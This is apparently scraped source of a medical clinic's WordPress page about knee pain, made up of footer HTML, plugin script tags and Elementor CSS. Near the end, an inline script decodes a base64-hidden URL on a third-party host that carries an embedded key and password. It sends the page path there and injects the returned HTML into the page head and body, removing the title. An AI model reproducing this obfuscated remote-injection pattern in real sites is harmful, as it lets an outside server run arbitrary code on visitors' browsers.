			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2024 Medace Clinic, All rights reserved. Powered by Appadd India Pvt Ltd..</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e47e8f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e47e8f" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c85338d" data-id="c85338d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aa6846 elementor-view-default elementor-widget elementor-widget-icon" data-id="8aa6846" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://maps.app.goo.gl/x4VbkPczEyc7AZ8B6" target="_blank">
			<i aria-hidden="true" class="jki jki-map-marker-alt-solid"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c56c14 elementor-widget elementor-widget-heading" data-id="2c56c14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://maps.app.goo.gl/x4VbkPczEyc7AZ8B6" target="_blank">Locate us</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a5ac90" data-id="7a5ac90" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef16246 elementor-view-default elementor-widget elementor-widget-icon" data-id="ef16246" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/919632024680">
			<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bd2da4 elementor-widget elementor-widget-heading" data-id="1bd2da4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/919632024680" target="_blank">WhatsApp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99a4f3c" data-id="99a4f3c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81aa013 elementor-view-default elementor-widget elementor-widget-icon" data-id="81aa013" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+919632024680">
			<i aria-hidden="true" class="jki jki-phone-handset-light"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14eed25 elementor-widget elementor-widget-heading" data-id="14eed25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="tel:+919632024680">Call Now</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-140b8dd" data-id="140b8dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e53e2fa elementor-view-default elementor-widget elementor-widget-icon" data-id="e53e2fa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://click4appointment.com/clinic-details/medaceclinic-3805" target="_blank">
			<i aria-hidden="true" class="jki jki-calendar2-light"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20432f4 elementor-widget elementor-widget-heading" data-id="20432f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://click4appointment.com/clinic-details/medaceclinic-3805" target="_blank">Appointment</a></h6>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://medaceclinic.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.4' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/medaceclinic.com\/wp-admin\/admin-ajax.php","nonce":"d0f036e063"};
</script>
<script src="https://medaceclinic.com/wp-content/uploads/premium-addons-elementor/pa-frontend-1f7b3b3a4.min.js?ver=1768368108" id="pa-frontend-js"></script>
<script src="https://medaceclinic.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://medaceclinic.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://medaceclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.4" id="ekit-widget-scripts-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://medaceclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/medaceclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1226,"title":"Knee%20Pain%20%E2%80%93%20Medace%20Clinic","excerpt":"","featuredImage":false}};
</script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://medaceclinic.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "5281face76";
</script>
<script src="https://medaceclinic.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.5" id="jkit-sticky-element-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.33" id="pa-wrapper-link-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.33" id="lottie-js-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/medaceclinic.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/medaceclinic.com\/wp-admin\/admin-ajax.php","nonce":"93fe23d3ac","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://medaceclinic.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.17.0" id="bdt-uikit-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.6.4" id="element-pack-helper-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://medaceclinic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://medaceclinic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medaceclinic.com\/wp-admin\/admin-ajax.php","nonce":"d4f864c520","urls":{"assets":"https:\/\/medaceclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medaceclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medaceclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/medaceclinic.com\/wp-admin\/admin-ajax.php","nonce":"36e59a53ef"};
</script>
<script src="https://medaceclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.4" id="elementskit-elementor-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>


 <script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDYyMzM2Mzg4MDYmZWtleXBhc3M9bkFaQVhKTmNFWHBYUGxLd1VyS09WSXJBNkJFWjFVSlJocW12JnNpdGV1cmw9") + eppathurl);
    eptagmanage.send();
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 05:21:49 -->

--- FILE ---
content_type: text/css
request_url: https://medaceclinic.com/wp-content/uploads/elementor/css/post-1226.css?ver=1717246201
body_size: 1522
content:
.elementor-1226 .elementor-element.elementor-element-952dccf:not(.elementor-motion-effects-element-type-background), .elementor-1226 .elementor-element.elementor-element-952dccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medaceclinic.com/wp-content/uploads/2024/04/physiotherapyd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1226 .elementor-element.elementor-element-952dccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 1em 5em 1em;}.elementor-1226 .elementor-element.elementor-element-952dccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-43ecbff5 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-570f3593{overflow:hidden;padding:0% 0% 0% 0%;}.elementor-1226 .elementor-element.elementor-element-7d4e3bbb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1226 .elementor-element.elementor-element-7d4e3bbb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-1226 .elementor-element.elementor-element-7d4e3bbb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-1226 .elementor-element.elementor-element-7d4e3bbb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-53d0b72f{text-align:left;}.elementor-1226 .elementor-element.elementor-element-53d0b72f .elementor-heading-title{color:var( --e-global-color-a185853 );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-26ca45ef{text-align:left;}.elementor-1226 .elementor-element.elementor-element-26ca45ef .elementor-heading-title{color:var( --e-global-color-dea41e4 );}.elementor-bc-flex-widget .elementor-1226 .elementor-element.elementor-element-3b1c1051.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1226 .elementor-element.elementor-element-3b1c1051.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1226 .elementor-element.elementor-element-70257125{padding:5em 1em 6em 1em;}.elementor-1226 .elementor-element.elementor-element-66e5ff13:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1226 .elementor-element.elementor-element-66e5ff13 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308e809 );}.elementor-1226 .elementor-element.elementor-element-66e5ff13 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 2em 3em 2em;}.elementor-1226 .elementor-element.elementor-element-66e5ff13 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-74e332c2{text-align:center;}.elementor-1226 .elementor-element.elementor-element-74e332c2 .elementor-heading-title{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );word-spacing:var( --e-global-typography-83682a1-word-spacing );}.elementor-1226 .elementor-element.elementor-element-74e332c2 > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content{overflow:visible;}.elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-box {flex-direction:column;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content , .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-box {justify-content:flex-start;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-divider , .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-wrapper-top {align-self:flex-start;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-text{display:flex;flex-direction:row;order:5;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-wrapper{align-self:center;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-badge{order:8;} .elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-content{background-color:#FFFFFF78;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:5px 5px 5px -37px;padding:10px 10px 10px 10px;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-wrapper i, .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-icon-text p{color:var( --e-global-color-a291686 );}.elementor-1226 .elementor-element.elementor-element-5614d33e svg:not([class*="premium-"]){fill:var( --e-global-color-a291686 );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-blur:hover .premium-bullet-list-wrapper i, .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-blur:hover .premium-bullet-list-wrapper svg, .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-blur:hover .premium-bullet-list-wrapper .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-a291686 );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover .premium-bullet-list-wrapper i, .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover .premium-bullet-list-icon-text p{color:var( --e-global-color-dea41e4 );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-blur .premium-bullet-list-content:hover .premium-bullet-list-wrapper i, .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-blur .premium-bullet-list-content:hover  .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-dea41e4 );color:var( --e-global-color-dea41e4 );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover svg:not([class*="premium-"]){fill:var( --e-global-color-dea41e4 );}.elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-wrapper i , .elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-wrapper svg, .elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-wrapper img , .elementor-1226 .elementor-element.elementor-element-5614d33e  .premium-bullet-list-icon-text p{background-color:var( --e-global-color-a185853 );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover .premium-bullet-list-wrapper i,.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover .premium-bullet-list-wrapper svg ,.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover .premium-bullet-list-wrapper img ,  .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content:hover  .premium-bullet-list-icon-text p{background-color:var( --e-global-color-accent );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-wrapper {margin:0px 10px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:10px 25px 10px 10px;} .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-text span {font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-badge span {border-radius:2px 2px 2px 2px;}.elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-badge {margin:0px 0px 0px 5px;}.elementor-1226 .elementor-element.elementor-element-2e876821{--spacer-size:5px;}.elementor-1226 .elementor-element.elementor-element-672d97b1 > .elementor-element-populated{padding:1em 1em 1em 3em;}.elementor-1226 .elementor-element.elementor-element-3194cf0c{padding:5em 1em 5em 1em;}.elementor-1226 .elementor-element.elementor-element-65fce314 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-71207239{overflow:hidden;padding:0em 0em 1em 0em;}.elementor-1226 .elementor-element.elementor-element-5e486f9 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8{text-align:left;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8 .elementor-heading-title{color:var( --e-global-color-a185853 );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-5ef94c4b{text-align:left;}.elementor-bc-flex-widget .elementor-1226 .elementor-element.elementor-element-32e8d7a8.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1226 .elementor-element.elementor-element-32e8d7a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1226 .elementor-element.elementor-element-32e8d7a8 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-29e8bae7:not(.elementor-motion-effects-element-type-background), .elementor-1226 .elementor-element.elementor-element-29e8bae7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medaceclinic.com/wp-content/uploads/2024/03/common-orthopedic-surgery-types.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-1226 .elementor-element.elementor-element-29e8bae7 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(102deg, var( --e-global-color-a185853 ) 50%, var( --e-global-color-a291686 ) 100%);opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-29e8bae7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9em 1em 9em 1em;}.elementor-1226 .elementor-element.elementor-element-6138ffdc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1226 .elementor-element.elementor-element-6138ffdc > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-3f591d71{text-align:center;}.elementor-1226 .elementor-element.elementor-element-3f591d71 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );letter-spacing:var( --e-global-typography-5d167aa-letter-spacing );word-spacing:var( --e-global-typography-5d167aa-word-spacing );}.elementor-1226 .elementor-element.elementor-element-5e75e933{text-align:center;color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );width:var( --container-widget-width, 700px );max-width:700px;--container-widget-width:700px;--container-widget-flex-grow:0;}.elementor-1226 .elementor-element.elementor-element-5e75e933 > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit_double_button{width:33%;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn:not(:last-child){margin-right:5px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one > i{padding-right:8px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one > svg{margin-right:8px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two > i{padding-right:8px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two > svg{margin-right:8px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one{color:#ffffff;font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );background-color:var( --e-global-color-a185853 );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one svg path{stroke:#ffffff;fill:#ffffff;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-a291686 );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two{color:#ffffff;font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );background-color:var( --e-global-color-accent );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two svg path{stroke:#ffffff;fill:#ffffff;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two:hover{color:var( --e-global-color-dea41e4 );background-color:var( --e-global-color-35c4c4d );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two:hover svg path{stroke:var( --e-global-color-dea41e4 );fill:var( --e-global-color-dea41e4 );}@media(max-width:1024px){.elementor-1226 .elementor-element.elementor-element-952dccf{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-43ecbff5 > .elementor-element-populated{padding:1em 1em 1em 0em;}.elementor-1226 .elementor-element.elementor-element-7d4e3bbb > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1226 .elementor-element.elementor-element-53d0b72f 